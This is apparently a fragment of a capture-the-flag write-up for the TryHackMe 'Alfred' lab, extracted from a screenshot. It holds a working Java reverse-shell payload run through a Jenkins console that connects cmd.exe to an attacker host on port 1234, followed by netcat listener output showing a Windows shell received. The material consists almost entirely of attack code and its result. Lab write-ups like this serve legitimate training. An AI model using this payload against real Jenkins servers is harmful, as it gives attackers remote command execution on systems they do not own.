 1 String host="10.14.49.189";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
5 Socket s=new Socket(host,port);
6 InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
7 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
8 while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
9 while(pe.available()>0)so.write(pe.read());
10 while(si.available()>0)po.write(si.read());
11 so.flush();po.flush();Thread.sleep(50);
12 try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run
kali@kali: ~/Documents/THM/Alfred/nmap
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/THM/Alfred/nmap]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.49.189] from (UNKNOWN) [10.10.202.29] 49220
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>